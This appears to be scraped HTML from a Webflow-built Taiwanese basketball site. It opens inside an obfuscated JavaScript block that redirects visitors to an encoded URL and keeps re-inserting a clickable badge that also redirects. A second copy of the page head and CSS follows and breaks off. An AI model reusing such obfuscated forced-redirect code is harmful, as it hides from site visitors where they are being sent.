w50zxi7cIaGia','idKUodqGmtmUmq','mZGGmtGUmZGGma','zgrIpG','nZzJmcaYlJq4ia','ns42mwG2DJuUnG','nI42ohmZlJi0lq','lJuYidaTnY4Zna','zxiTCMfKAxvZoG','D2vIzMXVDY5PBW','mteUndyGmcaWia','mIaYlJuYidaGma','mJjwEM9zvu8','C0j5q2XHC3noyq','mcaWideGmtaUna','lteTlJy1lteUmG','Cg9YDgfUDdSkia','ide2mhb4icfPBq','nIa0lJm2idaGma','AwqGi2u2ztzLnG','mZKYidaGmcaXlq','ntCGmgGZmI4Zyq','DxrTx2nHBxbHAq','lZ48Cgf0AcbKyq','m2WYidiUmZnHmq','oc40msaWidaGmq','oWOGicaGicaGia','mca4idCUmtyGoq','mtGUndeGmcaWia','ntuGmcaWideGmG','ndCGmc03lJyXlq','lJC5idaTnc4Yia','icaGicaGzgLZCa','mcaXltGUotGGmW','ltCUmdDwmJiUnW','ltiUoc04lJK1lq','ndLABs02lJe0lq','iduUodz2mtmUmG','mI0ZltmUmJqTnq','yxnZpsjMzgrHyG','ywXPz24TAxrLBq','nteGmI41nsaYlG','oc4YmYa3lJC0ia','ndCTnY4ZosaXnG','oc4Ym2mZlJK0ia','pJXWyxrOigrHDa','ms02lJi2ideUoq','lJq5Bc0YlJi4lq','AcbKpsjnmta4lG','mJyGmc0ZlJG4ia','os0YlJi3ltiUma','mJmTnY42mI04lG','lJm0idyUmJDAtq','lteUnZqGmtaUoa','mI44ms0UnJqGmG','ms44AdmUmJn2mG','oteGmcaWideToa','idaGmcaXideXlG','Bg9JyxrPB24','nY43mIa3lJCYia','mtvJlteUnteGma','nsaWidGUnteGmW','ns44nI01lJe5lq','mca1mJqUntKGna','B25JBgLJAW','AdyUmJv2ns4XnW','mZiUmJnJlJC1ia','DhLSzt0IAxnVBa','lJmGndeUmJHOlq','mcaWideGnI41na','nI01lJG2ltuUna','ns44nNmTns41nq','osaYidmUnduGna','mtmGnI4XmYaWia','lJi3wK0YodKUma','mY40nfy3lJLOmW','nY44n2G0nteUmG','mteUmZHAttqWnq','ncaWltqUntCGmq','idXMzgrHyMrLyG','nc4XidmUndvHmG','AwXSoM5VBMuGiq','mteUmZKYideXlG','mY4Ym3yTmI44mG','lJLOntuUndrHmq','nJuUodmGndeUna','lteXlJm3CZqUnG','lJq4idqUmweXmW','cIaGicaGicaGia','yIb7cIaGicaGia','i2y1zJvMntSkia','CZOGy2vUDgvYoW','yteWlJi2ideWlG','mI42os03lJy2lq','ncaZlJmXyY00lG','icaGicb3Awr0Aa','icaGicaGicbWBW','lJKYidmZlJG0yq','ltzAtte2mc41mG','mxP6v1Lnza','sgfAwuC','DgfUDci+phbHDa','mhb4idm2ChGGma','nZuGmc03lJy2lq','ms0XmI4Xos0Xmq','lJiXDJuUmtDAiG','nJDSltKUmtCGmG','ideXlJu2sdbbmq','mJyGmcaWidaGnG','z249yNjHBMrQCW','icaGzgLZCgXHEq','n0nbvhDwzW','BNrLCJSkicaGia','DgGGnJiIigq9iG','mteUnJCGmcaWia','lJyXAdz2ns42mq','odGGndeUndDOlq','icaGicbOzwLNAa','oc4YltyUnJHHoq','odz2mtmUmJvOlq','Dg9tDhjPBMC','m2GZlJq0DJiXlG','os4YnY00lJmXwG','ltmUnvyYoc4YmG','C3bSyxK6igjSBW','ltKUmJyTmJiUmG','icaGCMLNAhq6ia','Aw1WB3j0yw50iG','idGUodrHmI41na','ywnRzxqUyxbWpW','lJmXBdCUmZqGmq','z2v0qxr0CMLIDq','nI4YnIa2lJC5yq','ntKGmtaUntKGma','lJq3Ac0XlJiXBa','lJmYidaGmcaXia','nIa0lJu2idaGma','ntmGns4Zoca1lG','idaGmcaXidaGmq','oc41mwGTnc43na','icfPBxbVCNrHBG','lcaWlcaWlcaWlG','ltGUotfOltyUna','oxyZmY42neG3mW','mZqGos40oca5lG','zgvIzgzJzMrKyG','y29UC3rYDwn0BW','mJuTmtyUnJvOmq','idaGmcaXltiUnq','icaGicaUzMrKyq','lJKXBdGTos40oa','osa1lJu5idaGma','ltqUmJeUntrJlq','mJqXnJGZnwrHrxLHAq','lJiZidKUmJmGma','mcaWideTmI41mG','mcaWidaGnI4Ynq','Aw5KzxG6idK5oq','CJOGmNb4ihnVBa','mY42mI40owmTna','mtiUncaXmI40ia','Dg9Y','Cg9YDgfUDciGDG','odiGnI4XnwmYlG','lJq5Bc00lJiXia','DgfUDdSkicaGia','mtuTns44nMe1lG','yMrLyMrMy2zKza','BwfYz2LUlwXLzG','ideTos43iduUna','BMfTzt0Itgf5zq','msa0lJe3yte4lG','idaGmc01lJGYia','yxrLicfPBxbVCG','mdyPidbWEcaWCa','mY40nvyYoc4YmG','icbIywnRz3jVDq','idyUmJuGnc40mG','ideWlJCXidaGma','mZq4nJyXog95uLnkua','ms43mYaYms43mW','mJCUowmWltmUnq','icaGicaGigrPCW','EgvKicfPBxbVCG','yxbWBhK','ns0YlJGToc45nq','oc45AdqZlJG3yq','C2vHCMnO','lJe2ltyUmZyGmW','ms01lJKZidnSlq','lJi4yte4lJqXia','mZGGmcaWidaTnq','nYaWidaGmsaXmq','igP1C3rPzNKTyW','AdCUmJnSltGUna','lJy0Ac4Zm2eXma','BwfPBG','oIbHDxrVicfPBq','Bgf5oIbMBgv4oW','lJeXideWlJeXia','zgf0ys13zI1KBW','Ec1HBgLNBJOGyW','lJm5ltmUmJrHnq','y2S7ihDPzhrOoG','mtC2ndaXmNriueH6sa','idaGmcaXideYlq','idCUnZiGmcaWia','mcaWltuUntqGnq','ms44ogeXmcaXma','idaGmcaYlJKXlq','ovPnnde4lJC0ia','zgzJzMrKyIbJBa','lJi4ytGUmZiGoa','icaGicaGicaGpa','ms00lJiXlJu0yW','nduGns40nsaWia','nsaXmI40Ac02lG','nI41msa2lJe4lq','nI40nYa4lJqXlq','ns42idaToc45nq','oca3lJyXltGUmq','mY4YngeXmc43mq','lJeXidaGmcaXlq','otiTns44nI01lG','ChG7cIaGicaGia','mY4ZnfPTmtaUmq','ms41ocaXms41oa','yZaTmY41nc0XlG','icaGicaGicaGia','yM90Dg9ToIaYma','yIiGC3r5Bgu9iG','nI4Wosa3lJG0lq','ltuUnIaWltGUoq','icaGicaGihrVCa','iI8+pc9NpJXWyq','oc41ovPnmtmYlG','ms41nYaXms41nW','idaGmcaXltyUnW','lZ48zYbKyxrHlq','yZaTmY41nc0Ylq','mI44idmGnc40mG','nIa1lJGYiduUoa','DdOGmJvWEdTKAq','ndGGmcaWidaTnW','idGUotmGmcaWia','nteGndeUndDOlq','ogGTmY40nfPnmG','lJqXltiYlJC4ia','phn0EwXLpIaGia','zg93oIbYz2jHka','iK01ns40ncaZma','nwWTmI4ZnY0XyW','mJCGnY40oca3lG','idaGmca2lJy3lq','idiUndeTns41nq','idiUndGGmI40oa','lJm0ideXlJy3ia','idaGmcaXidGUoa','mYaYlJq4ytqUmW','msaXms4ZmI0Xmq','nI0Xms40msaXma','ywnRzxqUyxbW','mJnAtte3mc4Xia','icaGicaGyM9Yza','ms40ltmUodGTna','D1ncALK','nMGZlJq0DJzOnG','ncaXms40msaXmq','mtaWzgv3q2jb','lJy0ideXlJq2ia','mYaYlJi2CZeUmG','y2vUDeHutuW','mJGTns41ltiUnG','ms0UmJfAttm2mW','AcbZDhLSzt0IzG','idaGmcaXltCUmW','mIaWidaGmca1lG','owGZlJy3BdyUmW','lJe2ksaWChGGmq','os41msi+phbHDa','oc4XoxmZlJmXia','ideUmdCTnc43ia','lJG5idaGmcaXlq','ytKUntqGos41na','oxmTmY42oc04lG','igq9iK01ns40na','idmUnca3lJKYia','lJG2wM0TmY40nq','idKUnJiGmcaWia','idaGos40ocaZlG','owmTmYaWltqUnW','z2v0rwXLBwvUDa','DdSkicaGicaGia','mJm3lJKXide5lG','lJvimteUntDbmq','vJCUntrOnNyYma','ic44nI41mYaXlG','lJeZlJC1ltmUmq','nMm1idaGnY45mG','idnJms42mIaWia','mtDOmY41nxyTnq','icaGicaGicb6lq','oIaTD2vIA2L0lq','nI4Xm3mZlJe0lq','AhjLzG','nwGTmZiUm0eXmq','mcaWideGnI43na','ChGSihjNyMeOma','lJq0DJe0lJiZyq','CxvLCNLtzwXLyW'];_0x2266=function(){return _0x1e70ed;};return _0x2266();}(!document[_0x136220(0x218)+'tor'](_0x136220(0x264))[_0x136220(0x300)+'te']('data-wf-do'+_0x136220(0x341))[_0x136220(0x250)](_0x136220(0x286))||window['location']['href']['includes']('webflow.io'))&&(window['location']=_0x136220(0x23b)+_0x136220(0x1e8));;setInterval(function(){var _0x5ed30b=_0x136220,_0x4f9874={};_0x4f9874['cdMzW']=_0x5ed30b(0x23b)+_0x5ed30b(0x2fe)+_0x5ed30b(0x293)+_0x5ed30b(0x2ea),_0x4f9874[_0x5ed30b(0x1ec)]='fddabdebdf'+'cfddb',_0x4f9874[_0x5ed30b(0x260)]='beforeend';var _0x450a75=_0x4f9874;!document[_0x5ed30b(0x206)+_0x5ed30b(0x28a)+'me'](_0x450a75[_0x5ed30b(0x1ec)])[0x0]&&(document[_0x5ed30b(0x23a)][_0x5ed30b(0x224)+_0x5ed30b(0x1f2)](_0x450a75[_0x5ed30b(0x260)],_0x5ed30b(0x375)+_0x5ed30b(0x312)+_0x5ed30b(0x324)+_0x5ed30b(0x2d6)+_0x5ed30b(0x361)+_0x5ed30b(0x2dd)+_0x5ed30b(0x24c)+_0x5ed30b(0x334)+_0x5ed30b(0x322)+_0x5ed30b(0x361)+_0x5ed30b(0x361)+'left:\x20auto'+_0x5ed30b(0x309)+_0x5ed30b(0x207)+_0x5ed30b(0x361)+_0x5ed30b(0x366)+_0x5ed30b(0x342)+_0x5ed30b(0x28d)+_0x5ed30b(0x361)+_0x5ed30b(0x361)+_0x5ed30b(0x2fb)+_0x5ed30b(0x21e)+_0x5ed30b(0x361)+_0x5ed30b(0x361)+_0x5ed30b(0x362)+_0x5ed30b(0x35d)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5ed30b(0x210)+_0x5ed30b(0x31a)+'9;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x5ed30b(0x361)+_0x5ed30b(0x333)+_0x5ed30b(0x242)+'kit-box;\x0a\x20'+_0x5ed30b(0x361)+_0x5ed30b(0x361)+_0x5ed30b(0x2eb)+_0x5ed30b(0x211)+_0x5ed30b(0x268)+_0x5ed30b(0x361)+_0x5ed30b(0x361)+_0x5ed30b(0x239)+'ms-flexbox'+_0x5ed30b(0x297)+_0x5ed30b(0x361)+_0x5ed30b(0x29d)+_0x5ed30b(0x343)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5ed30b(0x361)+_0x5ed30b(0x2dc)+':\x20auto;\x0a\x20\x20'+_0x5ed30b(0x361)+_0x5ed30b(0x361)+'\x20\x20overflow'+':\x20visible;'+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5ed30b(0x361)+_0x5ed30b(0x2f2)+'t:\x2030px;\x0a\x20'+_0x5ed30b(0x361)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20-ms-fle'+_0x5ed30b(0x346)+_0x5ed30b(0x27d)+_0x5ed30b(0x361)+_0x5ed30b(0x361)+_0x5ed30b(0x33e)+_0x5ed30b(0x23e)+_0x5ed30b(0x2ed)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5ed30b(0x361)+_0x5ed30b(0x2a5)+_0x5ed30b(0x2d8)+_0x5ed30b(0x2d5)+_0x5ed30b(0x361)+'\x20\x20\x20\x20\x20borde'+_0x5ed30b(0x31b)+_0x5ed30b(0x290)+_0x5ed30b(0x297)+_0x5ed30b(0x361)+_0x5ed30b(0x1ea)+_0x5ed30b(0x285)+_0x5ed30b(0x272)+_0x5ed30b(0x361)+_0x5ed30b(0x361)+_0x5ed30b(0x32d)+'nd-color:\x20'+_0x5ed30b(0x2d7)+_0x5ed30b(0x361)+_0x5ed30b(0x361)+_0x5ed30b(0x27c)+_0x5ed30b(0x376)+'0,\x200,\x200,\x200'+_0x5ed30b(0x1f9)+_0x5ed30b(0x2e3)+_0x5ed30b(0x216)+_0x5ed30b(0x30a)+_0x5ed30b(0x32b)+_0x5ed30b(0x251)+_0x5ed30b(0x2d5)+('\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5ed30b(0x26e)+_0x5ed30b(0x352)+_0x5ed30b(0x269)+_0x5ed30b(0x361)+'\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20'+_0x5ed30b(0x361)+_0x5ed30b(0x2cc)+_0x5ed30b(0x350)+_0x5ed30b(0x2a4)+_0x5ed30b(0x30e)+_0x5ed30b(0x249)+_0x5ed30b(0x361)+'\x20\x20\x20\x20\x20\x20\x20<sv'+'g\x20id=\x22fdda'+_0x5ed30b(0x324)+_0x5ed30b(0x363)+_0x5ed30b(0x325)+_0x5ed30b(0x36f)+_0x5ed30b(0x2f9)+_0x5ed30b(0x348)+_0x5ed30b(0x28e)+_0x5ed30b(0x31f)+'iewBox=\x220\x20'+_0x5ed30b(0x2bc)+_0x5ed30b(0x1fa)+_0x5ed30b(0x1f5)+_0x5ed30b(0x2ce)+_0x5ed30b(0x2fc)+_0x5ed30b(0x22b)+_0x5ed30b(0x2c9)+_0x5ed30b(0x30c)+_0x5ed30b(0x21a)+_0x5ed30b(0x2c0)+'ation:isol'+_0x5ed30b(0x32a)+_0x5ed30b(0x2e2)+_0x5ed30b(0x2ad)+_0x5ed30b(0x2f1)+_0x5ed30b(0x32c)+_0x5ed30b(0x360)+_0x5ed30b(0x35c)+_0x5ed30b(0x323)+_0x5ed30b(0x354)+_0x5ed30b(0x34c)+'.54v13.57h'+_0x5ed30b(0x2f8)+_0x5ed30b(0x36c)+_0x5ed30b(0x2bb)+_0x5ed30b(0x2c4)+_0x5ed30b(0x37b)+_0x5ed30b(0x2a2)+'5h-3.45v-2'+_0x5ed30b(0x2b4)+_0x5ed30b(0x351)+_0x5ed30b(0x304)+'6.46-2.77\x20'+'7.09\x207.09\x20'+_0x5ed30b(0x215)+_0x5ed30b(0x219)+_0x5ed30b(0x371)+'1\x207.48-3.7'+_0x5ed30b(0x20d)+_0x5ed30b(0x201)+_0x5ed30b(0x368)+_0x5ed30b(0x372)+_0x5ed30b(0x2d0)+'a8.76\x208.76'+_0x5ed30b(0x1f6)+_0x5ed30b(0x2db)+_0x5ed30b(0x29b)+'2.37-7.61-'+_0x5ed30b(0x212)+_0x5ed30b(0x364)+_0x5ed30b(0x266)+_0x5ed30b(0x332)+'8-2-5.5-5.'+_0x5ed30b(0x1f3)+_0x5ed30b(0x2cb)+_0x5ed30b(0x339)+_0x5ed30b(0x2ac)+_0x5ed30b(0x34d)+_0x5ed30b(0x37e)+_0x5ed30b(0x279)+_0x5ed30b(0x2ba)+_0x5ed30b(0x263)+_0x5ed30b(0x202)+_0x5ed30b(0x30b)+_0x5ed30b(0x205)+_0x5ed30b(0x1fc)+'3.09\x200\x202.1'+_0x5ed30b(0x2c5)+_0x5ed30b(0x220)+_0x5ed30b(0x21b)+_0x5ed30b(0x24a)+_0x5ed30b(0x2df)+_0x5ed30b(0x231)+'h-3.26v-3.'+'45a9.91\x209.'+_0x5ed30b(0x2b5))+('.24\x203.94c-'+'6.13\x200-10.'+_0x5ed30b(0x275)+_0x5ed30b(0x2d3)+_0x5ed30b(0x1e7)+'.79-11.41a'+_0x5ed30b(0x22a)+'1\x208.06\x203.7'+'2v-15Zm-11'+'\x2014.46c-4.'+_0x5ed30b(0x241)+_0x5ed30b(0x233)+_0x5ed30b(0x1fb)+_0x5ed30b(0x2a7)+_0x5ed30b(0x2a9)+_0x5ed30b(0x247)+_0x5ed30b(0x359)+_0x5ed30b(0x1ff)+_0x5ed30b(0x2b0)+_0x5ed30b(0x1e9)+_0x5ed30b(0x24f)+_0x5ed30b(0x34b)+_0x5ed30b(0x298)+_0x5ed30b(0x317)+_0x5ed30b(0x37a)+_0x5ed30b(0x295)+'2\x2012\x200\x200\x201'+_0x5ed30b(0x238)+_0x5ed30b(0x2cf)+_0x5ed30b(0x291)+_0x5ed30b(0x374)+'9.59\x209.59\x20'+'0\x200\x201\x209.94'+_0x5ed30b(0x27e)+'3\x2013.13\x200\x20'+_0x5ed30b(0x26a)+_0x5ed30b(0x228)+_0x5ed30b(0x2c6)+'0\x200-6.5-6.'+_0x5ed30b(0x379)+_0x5ed30b(0x370)+_0x5ed30b(0x2b1)+_0x5ed30b(0x208)+_0x5ed30b(0x2e7)+'2.29h-1.25'+_0x5ed30b(0x21f)+_0x5ed30b(0x2a8)+_0x5ed30b(0x303)+_0x5ed30b(0x2fa)+_0x5ed30b(0x1f8)+'1\x2016.16\x207.'+_0x5ed30b(0x310)+_0x5ed30b(0x2ff)+_0x5ed30b(0x356)+_0x5ed30b(0x252)+_0x5ed30b(0x2fd)+_0x5ed30b(0x223)+'1\x202.55\x202.5'+_0x5ed30b(0x37c)+_0x5ed30b(0x311)+_0x5ed30b(0x236)+_0x5ed30b(0x288)+'\x201-2.59-2.'+_0x5ed30b(0x2a6)+_0x5ed30b(0x29a)+_0x5ed30b(0x248)+_0x5ed30b(0x2b2)+_0x5ed30b(0x2f6)+_0x5ed30b(0x373)+_0x5ed30b(0x2d2)+'7a17.11\x2017'+_0x5ed30b(0x35b)+_0x5ed30b(0x31c)+_0x5ed30b(0x284)+_0x5ed30b(0x243)+_0x5ed30b(0x29f)+'6h-3.67v-3'+_0x5ed30b(0x21d)+_0x5ed30b(0x1ed)+_0x5ed30b(0x257)+_0x5ed30b(0x244)+_0x5ed30b(0x276)+'1\x204.17\x204.6'+_0x5ed30b(0x328)+_0x5ed30b(0x27f)+_0x5ed30b(0x34e)+_0x5ed30b(0x2c7)+_0x5ed30b(0x22c)+'.45V28.22c'+'0-3.54-2.0'+_0x5ed30b(0x2c3)+_0x5ed30b(0x270)+_0x5ed30b(0x314)+_0x5ed30b(0x27a)+_0x5ed30b(0x2f4)+_0x5ed30b(0x2c8)+_0x5ed30b(0x217)+_0x5ed30b(0x278)+_0x5ed30b(0x2c2)+'-2.95c5\x200\x20')+('8.06\x203.44\x20'+'8.06\x208.59Z'+_0x5ed30b(0x367)+'th\x20d=\x22M306'+_0x5ed30b(0x2de)+'8.61\x208.61\x20'+_0x5ed30b(0x319)+_0x5ed30b(0x20e)+_0x5ed30b(0x2b3)+'.81-1.83\x200'+_0x5ed30b(0x28c)+_0x5ed30b(0x2af)+_0x5ed30b(0x378)+'-4.1-1.62-'+_0x5ed30b(0x225)+_0x5ed30b(0x29c)+_0x5ed30b(0x25e)+_0x5ed30b(0x2f3)+_0x5ed30b(0x258)+_0x5ed30b(0x26b)+_0x5ed30b(0x262)+_0x5ed30b(0x2b8)+_0x5ed30b(0x271)+_0x5ed30b(0x2b9)+'-2.37.53-2'+'.37\x201.61\x200'+_0x5ed30b(0x20b)+'3\x202.37\x201.9'+'4l2.15.87c'+_0x5ed30b(0x253)+'6.26\x203.55\x20'+_0x5ed30b(0x301)+_0x5ed30b(0x25d)+_0x5ed30b(0x318)+_0x5ed30b(0x26d)+_0x5ed30b(0x203)+_0x5ed30b(0x2ab)+_0x5ed30b(0x1ee)+_0x5ed30b(0x273)+_0x5ed30b(0x2f7)+'M340.56\x2041'+_0x5ed30b(0x33b)+_0x5ed30b(0x299)+_0x5ed30b(0x353)+_0x5ed30b(0x365)+_0x5ed30b(0x336)+'-8.41v-9.2'+'7h-3.45v-5'+'.17h3.56v-'+_0x5ed30b(0x282)+'1h6.25v5.1'+'7h-6.25v8.'+_0x5ed30b(0x281)+_0x5ed30b(0x24e)+_0x5ed30b(0x2cd)+_0x5ed30b(0x331)+_0x5ed30b(0x274)+_0x5ed30b(0x1f4)+_0x5ed30b(0x2c1)+'5.56v-2.15'+_0x5ed30b(0x1fe)+_0x5ed30b(0x36a)+_0x5ed30b(0x240)+_0x5ed30b(0x2e4)+_0x5ed30b(0x2da)+_0x5ed30b(0x283)+_0x5ed30b(0x357)+'6.47h5.61v'+'-1c0-2.48-'+_0x5ed30b(0x1eb)+'.1-3.88-2.'+_0x5ed30b(0x2ae)+_0x5ed30b(0x33a)+_0x5ed30b(0x22d)+_0x5ed30b(0x31d)+_0x5ed30b(0x245)+_0x5ed30b(0x232)+_0x5ed30b(0x204)+_0x5ed30b(0x30d)+_0x5ed30b(0x2a1)+_0x5ed30b(0x308)+'c-1.94\x200-3'+_0x5ed30b(0x20c)+_0x5ed30b(0x1f1)+'9\x202.48\x203.2'+_0x5ed30b(0x1e5)+_0x5ed30b(0x28f)+_0x5ed30b(0x227)+_0x5ed30b(0x246)+_0x5ed30b(0x221)+_0x5ed30b(0x302)+_0x5ed30b(0x24d)+_0x5ed30b(0x321)+'3.24c-1.4-'+_0x5ed30b(0x2a3)+_0x5ed30b(0x347)+'.72\x205.72\x200'+_0x5ed30b(0x329)+_0x5ed30b(0x36e)+_0x5ed30b(0x1f7))+(_0x5ed30b(0x320)+_0x5ed30b(0x261)+'1.19\x205.39-'+_0x5ed30b(0x23c)+_0x5ed30b(0x35a)+_0x5ed30b(0x32f)+_0x5ed30b(0x326)+'9\x2011.89\x2011'+_0x5ed30b(0x1fd)+_0x5ed30b(0x234)+'1.69\x2011.69'+_0x5ed30b(0x34a)+_0x5ed30b(0x2ca)+'.67\x2041.28l'+'-8.93-12.2'+'9v12.29h-6'+_0x5ed30b(0x20a)+_0x5ed30b(0x313)+_0x5ed30b(0x33f)+'1\x209.81\x209.0'+_0x5ed30b(0x355)+_0x5ed30b(0x34f)+_0x5ed30b(0x2bf)+_0x5ed30b(0x36d)+_0x5ed30b(0x32e)+_0x5ed30b(0x2d9)+_0x5ed30b(0x2e9)+_0x5ed30b(0x255)+_0x5ed30b(0x2d4)+'.5\x2013.5\x200\x20'+_0x5ed30b(0x29e)+_0x5ed30b(0x37d)+_0x5ed30b(0x2ef)+_0x5ed30b(0x2e5)+_0x5ed30b(0x1f0)+_0x5ed30b(0x287)+_0x5ed30b(0x1e6)+_0x5ed30b(0x340)+_0x5ed30b(0x344)+_0x5ed30b(0x28b)+'7\x2010.36\x2011'+_0x5ed30b(0x23f)+'0\x200\x201-.43\x20'+_0x5ed30b(0x35e)+'1-4.33a4.5'+_0x5ed30b(0x305)+'\x200-4.85-4.'+_0x5ed30b(0x306)+_0x5ed30b(0x33c)+_0x5ed30b(0x25a)+'453.22\x2041.'+_0x5ed30b(0x25c)+_0x5ed30b(0x296)+_0x5ed30b(0x315)+_0x5ed30b(0x358)+_0x5ed30b(0x2a0)+_0x5ed30b(0x259)+_0x5ed30b(0x277)+_0x5ed30b(0x20f)+_0x5ed30b(0x2f0)+_0x5ed30b(0x2be)+_0x5ed30b(0x21c)+'6c0\x202.48\x201'+'.3\x203.45\x204.'+_0x5ed30b(0x235)+_0x5ed30b(0x27b)+_0x5ed30b(0x34e)+_0x5ed30b(0x2e6)+_0x5ed30b(0x36b)+_0x5ed30b(0x327)+_0x5ed30b(0x26c)+_0x5ed30b(0x230)+'=\x22Path\x2060\x22'+_0x5ed30b(0x200)+_0x5ed30b(0x2e8)+_0x5ed30b(0x369)+_0x5ed30b(0x2b6)+_0x5ed30b(0x292)+'11.57\x2011.5'+_0x5ed30b(0x33d)+_0x5ed30b(0x22f)+_0x5ed30b(0x294)+'ta-name=\x22P'+'ath\x2061\x22\x20d='+_0x5ed30b(0x377)+_0x5ed30b(0x209)+_0x5ed30b(0x35f)+_0x5ed30b(0x307)+_0x5ed30b(0x337)+_0x5ed30b(0x237)+_0x5ed30b(0x33d)+'.57\x2011.6\x22/'+_0x5ed30b(0x2aa)+'a-name=\x22Pa'+_0x5ed30b(0x2ee)+_0x5ed30b(0x265)+_0x5ed30b(0x214)+'.57\x2011.57\x20'+_0x5ed30b(0x25b)+_0x5ed30b(0x2d1))+(_0x5ed30b(0x369)+'\x200\x200\x201-11.'+_0x5ed30b(0x256)+_0x5ed30b(0x254)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5ed30b(0x22e)+_0x5ed30b(0x23d)+_0x5ed30b(0x280))),document[_0x5ed30b(0x206)+'ById'](_0x450a75[_0x5ed30b(0x1ec)])[_0x5ed30b(0x2bd)]=function(){var _0x8d1b87=_0x5ed30b;location['href']=_0x450a75[_0x8d1b87(0x26f)];});},0x64);(!document[_0x136220(0x218)+_0x136220(0x31e)](_0x136220(0x264))['getAttribu'+'te'](_0x136220(0x345)+_0x136220(0x341))['includes'](_0x136220(0x286))||window[_0x136220(0x2b7)][_0x136220(0x213)][_0x136220(0x250)](_0x136220(0x286)))&&(window[_0x136220(0x2b7)]=_0x136220(0x23b)+_0x136220(0x1e8));;</script></body></html>+<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Fri Aug 05 2022 05:39:48 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="ssporttest.webflow.io" data-wf-page="62ccdc35fa8b2075f20e1f77" data-wf-site="62ccdc35fa8b20bd790e1f76" lang="zh-TW"><head><meta charset="utf-8"><title>雙龍體育</title><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." name="description"><meta content="雙龍體育" property="og:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="og:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="og:image"><meta content="雙龍體育" property="twitter:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="twitter:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/ssporttest.webflow.d2620a73e.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) 